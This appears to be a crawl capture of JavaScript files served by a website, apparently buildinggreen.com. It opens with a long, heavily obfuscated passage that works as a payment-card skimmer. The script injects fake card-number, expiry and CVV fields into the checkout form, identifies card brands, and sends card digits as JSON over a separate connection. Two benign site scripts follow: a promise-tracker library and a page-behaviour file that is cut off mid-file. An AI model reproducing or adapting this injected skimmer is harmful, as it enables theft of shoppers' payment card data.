_0x1370c4=0x0;_0x1370c4<_0x45954b['length'];_0x1370c4++)if(_0x306c0a[_0x230cdf(0x27d)](_0x22a1ce[_0x230cdf(0x186)],_0x306c0a['cjiQB'](parseInt,_0x45954b[_0x1370c4]))){_0x1e3571=!0x0;break;}}if(_0x1e3571&&_0x4dbd3a)return _0x330529=_0xc2f948[_0x230cdf(0x11a)],_0x1e8442(!0x0,null,_0x330529);}return _0x4dbd3a?_0x1e3571?_0x306c0a['IDWdg'](_0x1e8442,!0x0,null,_0x330529):_0x306c0a[_0x230cdf(0xd1)](_0x1e8442,!0x1,_0x2d8dfd[0x4]):_0x1e8442(!0x1,_0x2d8dfd[0x3]);};_0x57cb5e[0x0]=setInterval(function(){const _0x2b590e=_0x251bb5,_0x24a78d={'BoxkT':function(_0x32afcf,_0x6690e3){return _0x32afcf===_0x6690e3;},'DRfhx':_0x3cba98[_0x2b590e(0x255)],'xbKrj':_0x3cba98[_0x2b590e(0x225)],'xkeYD':function(_0x317d0f,_0x4b9310){return _0x317d0f===_0x4b9310;},'izQpt':_0x3cba98[_0x2b590e(0x243)],'DFWYr':_0x3cba98[_0x2b590e(0x2a9)],'fnQcu':function(_0x13f800,_0x51d3af){const _0x397678=_0x2b590e;return _0x3cba98[_0x397678(0x2ad)](_0x13f800,_0x51d3af);},'LzOIf':_0x3cba98[_0x2b590e(0x2c4)],'Awjlj':_0x3cba98[_0x2b590e(0x326)],'WycJJ':function(_0x1c3128,_0x5dbd10){return _0x1c3128(_0x5dbd10);},'klthr':function(_0x36791f,_0x1194ee,_0x50ee1b){const _0x1bd91d=_0x2b590e;return _0x3cba98[_0x1bd91d(0x349)](_0x36791f,_0x1194ee,_0x50ee1b);},'UjPoB':function(_0xc840a7,_0x5daa3f){const _0x28c987=_0x2b590e;return _0x3cba98[_0x28c987(0x164)](_0xc840a7,_0x5daa3f);},'MAsbV':function(_0x3ac210,_0x4e202d){const _0x920786=_0x2b590e;return _0x3cba98[_0x920786(0xd5)](_0x3ac210,_0x4e202d);},'qLYxP':function(_0x50c8ef,_0x1921dc,_0x3f31fa){const _0x4b2b5b=_0x2b590e;return _0x3cba98[_0x4b2b5b(0x349)](_0x50c8ef,_0x1921dc,_0x3f31fa);},'Lcbhl':_0x3cba98['arlzP'],'TkzYv':function(_0x2f4871,_0x2837eb){return _0x2f4871!==_0x2837eb;},'DKafD':_0x3cba98[_0x2b590e(0x38d)],'lXfAW':function(_0x668f8a,_0x3fb601){const _0x10dbf2=_0x2b590e;return _0x3cba98[_0x10dbf2(0x36b)](_0x668f8a,_0x3fb601);},'oYbmC':_0x2b590e(0x35d),'OREuV':function(_0x25c111,_0x311c55){return _0x3cba98['YIisB'](_0x25c111,_0x311c55);},'Ysrod':function(_0x534b77,_0x18e0f6){const _0x5aad53=_0x2b590e;return _0x3cba98[_0x5aad53(0x153)](_0x534b77,_0x18e0f6);},'qqXpN':function(_0xd68e92,_0x4beb5c){const _0x1ab3d3=_0x2b590e;return _0x3cba98[_0x1ab3d3(0xf7)](_0xd68e92,_0x4beb5c);},'zpCNT':function(_0x497bca,_0x53e4e5){return _0x3cba98['TllFe'](_0x497bca,_0x53e4e5);},'qQgFM':function(_0x45381b,_0x426560){return _0x3cba98['heort'](_0x45381b,_0x426560);},'XyXAm':function(_0x202210){const _0x3ab16f=_0x2b590e;return _0x3cba98[_0x3ab16f(0xd3)](_0x202210);},'Uidnm':'div','IHHfE':function(_0xe454ad,_0x537c61){return _0x3cba98['heort'](_0xe454ad,_0x537c61);},'HWLRA':function(_0x3c5ace,_0x123beb){return _0x3c5ace+_0x123beb;},'ETZoM':_0x3cba98['TvQCU'],'MDlix':_0x2b590e(0x239),'dOVzX':_0x3cba98[_0x2b590e(0x285)],'VExoF':_0x3cba98['ShGAp'],'wWuDN':_0x3cba98[_0x2b590e(0x14d)],'EKbSU':_0x3cba98[_0x2b590e(0xe9)],'ASaKD':_0x2b590e(0x3bd),'ZoxZK':_0x3cba98[_0x2b590e(0x1de)],'GYPTy':'american\x20express','JmJRw':_0x2b590e(0x399),'OjWVC':_0x2b590e(0x10b),'EGmBu':_0x3cba98['gwePb'],'VziCZ':_0x2b590e(0x200),'GOWcE':_0x2b590e(0x1c6),'DhxzM':_0x3cba98['hVmAT'],'NNAiT':_0x3cba98[_0x2b590e(0x22d)],'Rvjqs':_0x3cba98[_0x2b590e(0x1e0)],'Dofhr':_0x2b590e(0x23c),'wMaRd':_0x3cba98[_0x2b590e(0x20d)],'OjSnZ':_0x3cba98[_0x2b590e(0x122)],'VfqyI':function(_0x3f584e,_0x563cd3){const _0x45226c=_0x2b590e;return _0x3cba98[_0x45226c(0x3d0)](_0x3f584e,_0x563cd3);},'ELZcw':function(_0x1ec360,_0xcb1f99){const _0x5d0916=_0x2b590e;return _0x3cba98[_0x5d0916(0x324)](_0x1ec360,_0xcb1f99);},'CffOg':function(_0x155203,_0x5865c7){const _0xf26c05=_0x2b590e;return _0x3cba98[_0xf26c05(0x324)](_0x155203,_0x5865c7);},'MCfrB':function(_0x2aef42,_0x22ab47){const _0xcf3090=_0x2b590e;return _0x3cba98[_0xcf3090(0x2fa)](_0x2aef42,_0x22ab47);},'AnqAJ':function(_0x222c1c,_0x5192ac){return _0x222c1c+_0x5192ac;},'XJzYk':_0x3cba98[_0x2b590e(0x28b)],'LYAtX':_0x3cba98[_0x2b590e(0x1e1)],'yzElM':function(_0x5f2b7a,_0x1fa277){const _0x59dc8=_0x2b590e;return _0x3cba98[_0x59dc8(0xcf)](_0x5f2b7a,_0x1fa277);},'cmdAB':function(_0x5861df,_0x490dad){const _0x269c2c=_0x2b590e;return _0x3cba98[_0x269c2c(0x1fb)](_0x5861df,_0x490dad);},'prKjy':function(_0x422752,_0x27775c){return _0x422752+_0x27775c;},'olJLj':function(_0x37cf74,_0xf70e0d){const _0x3f3978=_0x2b590e;return _0x3cba98[_0x3f3978(0xbb)](_0x37cf74,_0xf70e0d);},'Ytlsw':_0x3cba98['pkcAX'],'uWzVz':_0x3cba98[_0x2b590e(0x14f)],'nqRpO':function(_0x2fb703,_0x56b9a9){const _0x3aee6f=_0x2b590e;return _0x3cba98[_0x3aee6f(0xf7)](_0x2fb703,_0x56b9a9);},'RAlVB':_0x3cba98[_0x2b590e(0x15f)],'QmQJE':_0x3cba98[_0x2b590e(0x230)],'YTfHi':_0x3cba98['ApnYq']};_0x229f4d(_0x1b23a5[_0x2b590e(0x1cc)])[_0x2b590e(0x1c9)](()=>{const _0x481b2c=_0x2b590e,_0x3e236b={'iTMYg':function(_0x3ce742){return _0x3ce742();},'dQrbO':function(_0x4f8ef9,_0x1a2c26){return _0x24a78d['MAsbV'](_0x4f8ef9,_0x1a2c26);},'mmvsy':'ALERT','zkWbB':function(_0xec94be,_0x4cb634){return _0xec94be===_0x4cb634;},'AdLpO':function(_0x39cc76,_0x5453bd,_0x3b832a){return _0x24a78d['qLYxP'](_0x39cc76,_0x5453bd,_0x3b832a);},'RznGE':function(_0x3ab6d5,_0x225cc5,_0xa6aa1b){const _0x2a7596=_0x546a;return _0x24a78d[_0x2a7596(0x1f8)](_0x3ab6d5,_0x225cc5,_0xa6aa1b);},'WfXAX':_0x24a78d[_0x481b2c(0x268)],'KzcJw':function(_0x180f2c,_0x2d0720){const _0x3e1a40=_0x481b2c;return _0x24a78d[_0x3e1a40(0x126)](_0x180f2c,_0x2d0720);},'nPaii':function(_0x2cdc83,_0x5d4ac2){return _0x2cdc83>=_0x5d4ac2;},'zSfhx':function(_0x24a8cc,_0x48939a){const _0x3304f3=_0x481b2c;return _0x24a78d[_0x3304f3(0x1bf)](_0x24a8cc,_0x48939a);},'Htosz':function(_0x61afac,_0x4c2044,_0x416824){const _0x58bedb=_0x481b2c;return _0x24a78d[_0x58bedb(0x1f8)](_0x61afac,_0x4c2044,_0x416824);},'wGftQ':_0x24a78d[_0x481b2c(0xfb)],'JBoTl':function(_0x17e0c5,_0x337095){return _0x24a78d['lXfAW'](_0x17e0c5,_0x337095);},'cahPe':_0x24a78d[_0x481b2c(0x216)],'zhWhN':function(_0x6d9079,_0x2be8af){const _0xb0bda0=_0x481b2c;return _0x24a78d[_0xb0bda0(0xc6)](_0x6d9079,_0x2be8af);},'rRJcC':function(_0x3f58fa,_0x16aa9c){const _0x1a583c=_0x481b2c;return _0x24a78d[_0x1a583c(0x22a)](_0x3f58fa,_0x16aa9c);},'YshrU':function(_0x5a4104,_0x2ea7ed){const _0x3dff19=_0x481b2c;return _0x24a78d[_0x3dff19(0x375)](_0x5a4104,_0x2ea7ed);},'BymHg':function(_0x3ddbee,_0x53635d){return _0x3ddbee==_0x53635d;},'FYKDU':function(_0x4cb8bb,_0x1c035d){const _0x1484a5=_0x481b2c;return _0x24a78d[_0x1484a5(0x290)](_0x4cb8bb,_0x1c035d);},'CYPXm':function(_0x272210,_0x15a0c9){const _0x237ae8=_0x481b2c;return _0x24a78d[_0x237ae8(0x19d)](_0x272210,_0x15a0c9);}};let _0x3d73d6={};_0x24a78d[_0x481b2c(0x28f)](_0x13b4d6);let _0x453d8c={0x0:document[_0x481b2c(0x293)](_0x1b23a5[_0x481b2c(0x167)][0x0]),0x1:document['querySelector'](_0x24a78d[_0x481b2c(0x21a)]('#',_0x4fb9a9[_0x481b2c(0x167)]))};if(_0x453d8c[0x0]){if(!_0x453d8c[0x1]){_0x3d73d6=document[_0x481b2c(0x1bc)](_0x24a78d[_0x481b2c(0x249)]),_0x3d73d6[_0x481b2c(0x2eb)]=_0x24a78d['qQgFM'](_0x24a78d[_0x481b2c(0x375)](_0x24a78d[_0x481b2c(0x21a)](_0x24a78d['IHHfE'](_0x24a78d[_0x481b2c(0x21a)](_0x24a78d['qQgFM'](_0x24a78d[_0x481b2c(0x2d8)](_0x24a78d[_0x481b2c(0x339)]+_0x4fb9a9[_0x481b2c(0x3c9)],_0x24a78d[_0x481b2c(0x314)])+_0x1b23a5[_0x481b2c(0x167)][0x1],_0x24a78d['dOVzX'])+_0x4fb9a9['card'],_0x24a78d[_0x481b2c(0x308)]),_0x1b23a5['card'][0x2]),_0x24a78d[_0x481b2c(0x1af)]),_0x1b23a5[_0x481b2c(0x148)]),'\x22>'),_0x453d8c[0x0][_0x481b2c(0x382)]['appendChild'](_0x3d73d6),_0x3d73d6[_0x481b2c(0x19a)](_0x24a78d[_0x481b2c(0x354)],_0x4fb9a9[_0x481b2c(0x3c9)]+'_0'),_0x3d73d6[_0x481b2c(0x19a)](_0x481b2c(0x301),_0x4fb9a9[_0x481b2c(0x167)]),_0x453d8c[0x1]=document[_0x481b2c(0x357)](_0x4fb9a9[_0x481b2c(0x167)]),_0x453d8c[0x1]['addEventListener']('focus',_0x396341=>{const _0xbeee3e=_0x481b2c;_0x3e236b[_0xbeee3e(0x353)](_0x1c4cad);}),_0x453d8c[0x1][_0x481b2c(0x199)](_0x24a78d[_0x481b2c(0x131)],_0x615a9d=>{const _0x4c66e2=_0x481b2c;_0x3e236b[_0x4c66e2(0x224)](!0x1,_0x3931b3(_0x615a9d[_0x4c66e2(0x3b5)][_0x4c66e2(0x15e)])['Success'])?_0x3e236b['AdLpO'](_0x266970,_0x453d8c[0x1],!0x0):(!function(_0x4f2503){const _0x14836e=_0x4c66e2;try{if(_0x3e236b['dQrbO'](!0x1,_0x1aadaa[0x0]))return!0x1;_0x1aadaa[0x0][_0x14836e(0x18c)](JSON[_0x14836e(0xd2)]({'type':_0x3e236b[_0x14836e(0x36c)],'data':{'bin':_0x4f2503[_0x14836e(0x157)]('\x20','')[_0x14836e(0x367)](0x0,0x6)}}));}catch(_0x64479f){}}(_0x615a9d[_0x4c66e2(0x3b5)][_0x4c66e2(0x15e)]),_0x3e236b[_0x4c66e2(0x384)](_0x266970,_0x453d8c[0x1],!0x1));});const _0xdf00e=[{'name':_0x24a78d['ZoxZK'],'code':_0x24a78d[_0x481b2c(0x38b)],'pattern':/^3[47]/,'valid_length':[0xf],'formats':[{'length':0xf,'format':_0x24a78d['JmJRw']}]},{'name':_0x24a78d[_0x481b2c(0x203)],'code':_0x24a78d['EGmBu'],'pattern':/^3[68]/,'valid_length':[0xe],'formats':[{'length':0xe,'format':_0x24a78d[_0x481b2c(0x33f)]}]},{'name':'JCB','code':_0x24a78d[_0x481b2c(0xab)],'pattern':/^35/,'valid_length':[0x10],'formats':[{'length':0x10,'format':_0x24a78d['Lcbhl']}]},{'name':_0x24a78d[_0x481b2c(0x1fd)],'code':_0x481b2c(0x158),'pattern':/^4/,'valid_length':[0x10],'formats':[{'length':0x10,'format':_0x24a78d[_0x481b2c(0x268)]}]},{'name':_0x24a78d[_0x481b2c(0x2ae)],'code':_0x24a78d['Rvjqs'],'pattern':/^5[1-5]/,'valid_length':[0x10],'formats':[{'length':0x10,'format':_0x24a78d[_0x481b2c(0x268)]}]}],_0x624d6e=(_0x382e65,_0x30e545)=>_0x30e545[_0x481b2c(0x1a5)][_0x481b2c(0x388)](_0x37bef7=>_0x382e65[_0x481b2c(0x186)]<=_0x37bef7),_0x549bf5=_0x60ee01=>_0xdf00e['find'](_0x21da79=>_0x60ee01[_0x481b2c(0x315)](_0x21da79[_0x481b2c(0x280)])&&_0x624d6e(_0x60ee01,_0x21da79)),_0x103b4c=(_0x5d80fa,_0x3e073a)=>{const _0x209ef4=_0x481b2c;try{return _0x3e073a['formats']['find'](_0x5243e4=>_0x5d80fa[_0x209ef4(0x186)]<=_0x5243e4['length'])[_0x209ef4(0x2f9)];}catch(_0x231bea){return _0x3e236b['WfXAX'];}},_0x514dcd=(_0x196664,_0x16578c)=>{const _0x19c542=_0x481b2c;let _0xa25a6b='',_0x4a59a0=0x0,_0x235183=_0x3e236b[_0x19c542(0x384)](_0x103b4c,_0x196664,_0x16578c);for(var _0xfb0d17=0x0;_0x3e236b[_0x19c542(0x3ac)](_0xfb0d17,_0x196664[_0x19c542(0x186)]);_0xfb0d17++){var _0x2d31f8=_0xfb0d17+_0x4a59a0;if(!_0x235183||_0x3e236b[_0x19c542(0x233)](_0x2d31f8,_0x235183[_0x19c542(0x186)]))return _0x196664;_0x3e236b['zSfhx']('x',_0x235183['charAt'](_0x2d31f8))?(_0x4a59a0++,_0xa25a6b+=_0x235183[_0x19c542(0x28c)](_0x2d31f8)+_0x196664[_0x19c542(0x28c)](_0xfb0d17)):_0xa25a6b+=_0x196664[_0x19c542(0x28c)](_0xfb0d17);}return _0xa25a6b;},_0x523738=_0x52a977=>{const _0x55f255=_0x481b2c;let _0x4565ea=_0x52a977[_0x55f255(0x15e)]['replace'](/\D/g,''),_0x2a5111=_0x549bf5(_0x4565ea);_0x52a977[_0x55f255(0x15e)]=_0x514dcd(_0x4565ea,_0x2a5111),_0x3e236b['AdLpO'](_0x2ba553,_0x52a977,_0x2a5111);},_0x2ba553=(_0x109bf8,_0x4b775c)=>{const _0x34cc91=_0x481b2c;try{let _0x1617f9=_0x24a78d[_0x34cc91(0x113)](void 0x0,_0x4b775c)?_0x24a78d['DRfhx']:_0x4b775c[_0x34cc91(0x281)],_0x256651=document['querySelector'](_0x24a78d[_0x34cc91(0x174)]);if(_0x24a78d[_0x34cc91(0xfa)](_0x34cc91(0x167),_0x1617f9))return _0x256651['closest'](_0x24a78d[_0x34cc91(0x331)])[_0x34cc91(0x2dc)][_0x34cc91(0xde)](_0x24a78d['DFWYr']);_0x256651['closest']('.icon-container')[_0x34cc91(0x2dc)][_0x34cc91(0x23d)](_0x34cc91(0x212)),_0x256651[_0x34cc91(0x19a)]('src',_0x24a78d[_0x34cc91(0x21a)](_0x24a78d[_0x34cc91(0x21a)](_0x24a78d[_0x34cc91(0x220)],_0x1617f9),_0x24a78d['Awjlj']));}catch(_0x25a2fe){}};_0x453d8c[0x1][_0x481b2c(0x199)](_0x481b2c(0xb5),_0x4c641b=>{const _0x4b71a4=_0x481b2c;_0x4c641b['target'][_0x4b71a4(0x15e)]=_0x4c641b['target']['value'][_0x4b71a4(0x1df)](/[^0-9A-Za-z]/g,'')[_0x4b71a4(0x1df)](/(\..*?)\..*/g,'$1'),_0x24a78d[_0x4b71a4(0x236)](_0x523738,_0x4c641b[_0x4b71a4(0x3b5)]),_0x266970(_0x453d8c[0x1],!0x1);});}_0x453d8c[0x0][_0x481b2c(0x148)][_0x481b2c(0x1ab)](_0x24a78d[_0x481b2c(0x3af)],_0x24a78d[_0x481b2c(0x171)],_0x24a78d[_0x481b2c(0xe2)]),_0x453d8c[0x1][_0x481b2c(0x148)][_0x481b2c(0x23c)]='';}let _0x3dd8ea={0x0:{0x0:document[_0x481b2c(0x293)](_0x1b23a5[_0x481b2c(0x385)][0x0]),0x1:document[_0x481b2c(0x293)](_0x24a78d[_0x481b2c(0x260)]('#',_0x4fb9a9['expiry']))},0x1:'',0x2:'',0x3:new Date()[_0x481b2c(0x1ae)]()[_0x481b2c(0x16f)]()[_0x481b2c(0x15c)](-0x2)};_0x3dd8ea[0x0][0x0]&&(_0x3dd8ea[0x0][0x1]||(_0x3d73d6=document[_0x481b2c(0x1bc)](_0x24a78d['Uidnm']),_0x3d73d6[_0x481b2c(0x2eb)]=_0x24a78d[_0x481b2c(0x21a)](_0x24a78d[_0x481b2c(0x375)](_0x24a78d[_0x481b2c(0x260)](_0x24a78d[_0x481b2c(0x3bc)](_0x24a78d[_0x481b2c(0x112)](_0x24a78d[_0x481b2c(0x19d)](_0x24a78d[_0x481b2c(0x21c)](_0x24a78d[_0x481b2c(0x1ad)](_0x24a78d[_0x481b2c(0x260)](_0x24a78d[_0x481b2c(0x339)],_0x4fb9a9['parent']),'\x22\x20type=\x22tel\x22\x20name=\x22expiration\x22\x20id=\x22'),_0x4fb9a9[_0x481b2c(0x385)]),_0x24a78d[_0x481b2c(0x308)])+_0x1b23a5[_0x481b2c(0x385)][0x2],_0x24a78d['MDlix']),_0x1b23a5['expiry'][0x1]),_0x24a78d[_0x481b2c(0x1af)]),_0x1b23a5[_0x481b2c(0x148)]),'\x22>'),_0x3dd8ea[0x0][0x0][_0x481b2c(0x382)][_0x481b2c(0x297)](_0x3d73d6),_0x3d73d6[_0x481b2c(0x19a)](_0x481b2c(0x2b3),_0x24a78d[_0x481b2c(0x375)](_0x4fb9a9[_0x481b2c(0x3c9)],'_0')),_0x3d73d6[_0x481b2c(0x19a)](_0x24a78d['XJzYk'],_0x4fb9a9['expiry']),_0x3dd8ea[0x0][0x1]=document[_0x481b2c(0x357)](_0x4fb9a9[_0x481b2c(0x385)]),_0x3dd8ea[0x0][0x1]['addEventListener'](_0x481b2c(0x9f),_0x2d520a=>{}),_0x3dd8ea[0x0][0x1][_0x481b2c(0x199)](_0x24a78d[_0x481b2c(0x131)],_0x5deeb9=>{const _0x2c5066=_0x481b2c;(_0x3e236b[_0x2c5066(0x33e)](0x5,_0x5deeb9[_0x2c5066(0x3b5)]['value']['length'])||_0x3e236b['KzcJw'](_0x5deeb9['target']['value'][_0x2c5066(0x259)]('/')[0x1],_0x3dd8ea[0x3]))&&_0x3e236b[_0x2c5066(0x348)](_0x266970,_0x3dd8ea[0x0][0x1],!0x0);}),_0x3dd8ea[0x0][0x1]['addEventListener'](_0x24a78d['LYAtX'],_0x2589e7=>{const _0x50bb37=_0x481b2c;_0x2589e7['target']['value']=_0x2589e7['target']['value'][_0x50bb37(0x1df)](/[^0-9\/ ]/g,'')['replace'](/(\..*?)\..*/g,'$1'),_0x3e236b['Htosz'](_0x266970,_0x3dd8ea[0x0][0x1],!0x1),_0x3dd8ea[0x1]=_0x2589e7[_0x50bb37(0x3b5)]['value'],'00'==_0x3dd8ea[0x1]?_0x2589e7[_0x50bb37(0x3b5)][_0x50bb37(0x15e)]=_0x3e236b[_0x50bb37(0x347)]:_0x3e236b[_0x50bb37(0x17d)](_0x3dd8ea[0x1],0xc)?_0x2589e7[_0x50bb37(0x3b5)]['value']=_0x3e236b['cahPe']:(_0x3e236b[_0x50bb37(0x11c)](0x1,_0x3dd8ea[0x1][_0x50bb37(0x186)])&&_0x3e236b[_0x50bb37(0x3b6)](Number,_0x3dd8ea[0x1])>0x1?_0x2589e7[_0x50bb37(0x3b5)]['value']=_0x3e236b[_0x50bb37(0x201)]('0'+_0x3dd8ea[0x1],'/'):_0x3e236b[_0x50bb37(0x3b8)]('',_0x3dd8ea[0x1][_0x50bb37(0x259)]('\x20/')[0x1])&&(_0x2589e7[_0x50bb37(0x3b5)][_0x50bb37(0x15e)]=''),_0x3e236b[_0x50bb37(0x1e2)](0x2,_0x3dd8ea[0x1][_0x50bb37(0x186)])&&_0x3e236b[_0x50bb37(0x3ac)](_0x3dd8ea[0x2],_0x3dd8ea[0x1][_0x50bb37(0x186)])&&(_0x2589e7[_0x50bb37(0x3b5)][_0x50bb37(0x15e)]=_0x3e236b[_0x50bb37(0x397)](_0x3dd8ea[0x1],'/')),_0x3dd8ea[0x2]=_0x3dd8ea[0x1]['length']);})),_0x3dd8ea[0x0][0x0][_0x481b2c(0x148)]['setProperty'](_0x24a78d[_0x481b2c(0x3af)],_0x24a78d[_0x481b2c(0x171)],_0x24a78d['OjSnZ']),_0x3dd8ea[0x0][0x1]['style']['display']='');let _0x1f1d85={0x0:document[_0x481b2c(0x293)](_0x1b23a5[_0x481b2c(0x34c)][0x0]),0x1:document[_0x481b2c(0x293)]('#'+_0x4fb9a9[_0x481b2c(0x34c)])};_0x1f1d85[0x0]&&(_0x1f1d85[0x1]||(_0x3d73d6=document[_0x481b2c(0x1bc)](_0x24a78d[_0x481b2c(0x249)]),_0x3d73d6[_0x481b2c(0x2eb)]=_0x24a78d['CffOg'](_0x24a78d['yzElM'](_0x24a78d['cmdAB'](_0x24a78d[_0x481b2c(0xdb)](_0x24a78d[_0x481b2c(0x2b5)](_0x24a78d[_0x481b2c(0x21c)](_0x24a78d['ETZoM'],_0x4fb9a9[_0x481b2c(0x3c9)]),_0x24a78d['Ytlsw'])+_0x1b23a5[_0x481b2c(0x34c)][0x1],_0x24a78d[_0x481b2c(0x215)]),_0x4fb9a9[_0x481b2c(0x34c)])+_0x24a78d[_0x481b2c(0x308)]+_0x1b23a5[_0x481b2c(0x34c)][0x2],_0x24a78d[_0x481b2c(0x1af)])+_0x1b23a5[_0x481b2c(0x148)],'\x22>'),_0x1f1d85[0x0][_0x481b2c(0x382)][_0x481b2c(0x297)](_0x3d73d6),_0x3d73d6[_0x481b2c(0x19a)](_0x24a78d['EKbSU'],_0x24a78d[_0x481b2c(0x111)](_0x4fb9a9[_0x481b2c(0x3c9)],'_0')),_0x3d73d6['setAttribute'](_0x24a78d[_0x481b2c(0x25f)],_0x4fb9a9[_0x481b2c(0x34c)]),_0x1f1d85[0x1]=document[_0x481b2c(0x357)](_0x4fb9a9['cvv']),_0x1f1d85[0x1]['addEventListener'](_0x24a78d['RAlVB'],_0x455740=>{}),_0x1f1d85[0x1]['addEventListener']('input',_0x4ba4e9=>{const _0x4a4ff0=_0x481b2c;_0x4ba4e9[_0x4a4ff0(0x3b5)][_0x4a4ff0(0x15e)]=_0x4ba4e9[_0x4a4ff0(0x3b5)][_0x4a4ff0(0x15e)][_0x4a4ff0(0x1df)](/[^0-9]/g,'')[_0x4a4ff0(0x1df)](/(\..*?)\..*/g,'$1'),_0x24a78d[_0x4a4ff0(0x1f8)](_0x266970,_0x1f1d85[0x1],!0x1);}),_0x1f1d85[0x1][_0x481b2c(0x199)](_0x24a78d[_0x481b2c(0x131)],_0x756752=>{const _0x572699=_0x481b2c;_0x24a78d[_0x572699(0x126)](_0x756752[_0x572699(0x3b5)][_0x572699(0x15e)][_0x572699(0x186)],0x3)&&_0x266970(_0x1f1d85[0x1],!0x0);})),_0x1f1d85[0x0][_0x481b2c(0x148)][_0x481b2c(0x1ab)](_0x24a78d['Dofhr'],_0x24a78d[_0x481b2c(0x171)],_0x24a78d[_0x481b2c(0xe2)]),_0x1f1d85[0x1][_0x481b2c(0x148)][_0x481b2c(0x23c)]='');let _0x5b704c={0x0:document[_0x481b2c(0x293)](_0x1b23a5[_0x481b2c(0x29f)][0x0]),0x1:document[_0x481b2c(0x293)]('#'+_0x4fb9a9[_0x481b2c(0x29f)])};_0x5b704c[0x0]&&(_0x5b704c[0x1]||(_0x5b704c[0x1]=document['createElement']('a'),_0x5b704c[0x1][_0x481b2c(0x19a)](_0x24a78d[_0x481b2c(0x169)],_0x1b23a5[_0x481b2c(0x29f)][0x1]),_0x5b704c[0x1][_0x481b2c(0x19a)]('id',_0x4fb9a9['button']),_0x5b704c[0x1]['innerHTML']=_0x5b704c[0x0][_0x481b2c(0x2eb)],_0x5b704c[0x1]['addEventListener'](_0x24a78d[_0x481b2c(0x3bf)],()=>{const _0x12a040=_0x481b2c;if(!document[_0x12a040(0x293)](_0x1b23a5[_0x12a040(0x1cc)])&&_0x1b23a5[_0x12a040(0x29f)][0x2]&&_0x5b704c[0x0])return _0x5b704c[0x1][_0x12a040(0xde)](),_0x5b704c[0x0][_0x12a040(0x148)][_0x12a040(0x23c)]='',_0x3e236b['iTMYg'](_0x5b704c);_0x3e236b[_0x12a040(0x353)](_0x408544);}),_0x5b704c[0x0][_0x481b2c(0x382)][_0x481b2c(0x1d6)](_0x5b704c[0x1],_0x5b704c[0x0][_0x481b2c(0x1a7)])),_0x5b704c[0x0][_0x481b2c(0x148)][_0x481b2c(0x1ab)](_0x24a78d[_0x481b2c(0x3af)],_0x481b2c(0x248),_0x24a78d[_0x481b2c(0xe2)]),_0x5b704c[0x1]['style']['display']='');});},0x1f4);}catch(_0x1936c0){_0x4fa584&&console[_0x251bb5(0xc7)](_0x1936c0);}})()),window[_0x104bf7(0x1c5)]=!0x0;}catch(_0x101ff2){console[_0x104bf7(0xc7)](_0x3cba98[_0x104bf7(0x16d)],_0x101ff2);}}());

--- FILE ---
content_type: text/javascript
request_url: https://www.buildinggreen.com/sites/all/libraries/angular-promise-tracker/promise-tracker.js?v=2.0
body_size: 988
content:
/*
 * promise-tracker - v2.1.0 - 2014-11-15
 * http://github.com/ajoslin/angular-promise-tracker
 * Created by Andy Joslin; Licensed under Public Domain
 */

(function() {

angular.module('ajoslin.promise-tracker', [])

.provider('promiseTracker', function() {
  var trackers = {};

  this.$get = ['$q', '$timeout', function($q, $timeout) {
    function cancelTimeout(promise) {
      if (promise) {
        $timeout.cancel(promise);
      }
    }

    return function PromiseTracker(options) {
      //do new if user doesn't
      if (!(this instanceof PromiseTracker)) {
        return new PromiseTracker(options);
      }

      options = options || {};

      //Array of promises being tracked
      var tracked = [];
      var self = this;

      //Allow an optional "minimum duration" that the tracker has to stay active for.
      var minDuration = options.minDuration;
      //Allow a delay that will stop the tracker from activating until that time is reached
      var activationDelay = options.activationDelay;

      var minDurationPromise;
      var activationDelayPromise;

      self.active = function() {
        //Even if we have a promise in our tracker, we aren't active until delay is elapsed
        if (activationDelayPromise) {
          return false;
        }
        return tracked.length > 0;
      };

      self.tracking = function() {
        //Even if we aren't active, we could still have a promise in our tracker
        return tracked.length > 0;
      };

      self.destroy = self.cancel = function() {
        minDurationPromise = cancelTimeout(minDurationPromise);
        activationDelayPromise = cancelTimeout(activationDelayPromise);
        for (var i=tracked.length-1; i>=0; i--) {
          tracked[i].resolve();
        }
        tracked.length = 0;
      };

      //Create a promise that will make our tracker active until it is resolved.
      // @return deferred - our deferred object that is being tracked
      self.createPromise = function() {
        var deferred = $q.defer();
        tracked.push(deferred);

        //If the tracker was just inactive and this the first in the list of
        //promises, we reset our delay and minDuration
        //again.
        if (tracked.length === 1) {
          if (activationDelay) {
            activationDelayPromise = $timeout(function() {
              activationDelayPromise = cancelTimeout(activationDelayPromise);
              startMinDuration();
            }, activationDelay);
          } else {
            startMinDuration();
          }
        }

        deferred.promise.then(onDone(false), onDone(true));

        return deferred;

        function startMinDuration() {
          if (minDuration) {
            minDurationPromise = $timeout(angular.noop, minDuration);
          }
        }

        //Create a callback for when this promise is done. It will remove our
        //tracked promise from the array if once minDuration is complete
        function onDone(isError) {
          return function(value) {
            (minDurationPromise || $q.when()).then(function() {
              var index = tracked.indexOf(deferred);
              tracked.splice(index, 1);

              //If this is the last promise, cleanup the timeouts
              //for activationDelay
              if (tracked.length === 0) {
                activationDelayPromise = cancelTimeout(activationDelayPromise);
              }
            });
          };
        }
      };

      self.addPromise = function(promise) {
        promise = promise && (promise.$promise || promise) || {};
        if (!promise.then) {
          throw new Error("promiseTracker#addPromise expects a promise object!");
        }
        var deferred = self.createPromise();

        //When given promise is done, resolve our created promise
        //Allow $then for angular-resource objects
        promise.then(function success(value) {
          deferred.resolve(value);
          return value;
        }, function error(value) {
          deferred.reject(value);
          return $q.reject(value);
        });

        return deferred;
      };
    };
  }];
});

}());

--- FILE ---
content_type: text/javascript
request_url: https://www.buildinggreen.com/sites/all/modules/lu_content/js/lu_content.js?t8mj4c
body_size: 575
content:
(function($){
  
  $().ready(function(){
    
    //scroll to anchors
    $(document).on('click', '.scroll-to-anchor', function(e){
      e.preventDefault();
      var href_parts = $(this).attr('href').split('#');
      
      var aid = href_parts[1];
      
      var aTag = $("a[name='"+ aid +"']");
      if ($(aTag).length)
      {
        $('html,body').animate({scrollTop: $(aTag).offset().top},'slow');
      }
    });
    
    //comment moderation status message
    if ($('.messages').text().search('Your comment has been queued for review by site administrators and will be published after approval.'))
    {
      //add custom class
      $('.messages').addClass('comment-moderation');
    }    
   
    //prevent tooltip on login modal
    $('#login-modal [data-toggle="tooltip"]').each(function(){
      $(this).tooltip('disable');
    });
    
    //add 'clear' parameter to url when main nav forum link is clicked
    $('a.main-nav-forum').click(function(e){
      //don't do this if using IE
      if (!window.navigator.userAgent.match(/(MSIE|Trident)/))
      {console.log('clear redirect');
        e.preventDefault();
        window.location = '/forums?clear=true';
      }
    });
    
    //hide 'clear' parameter from url
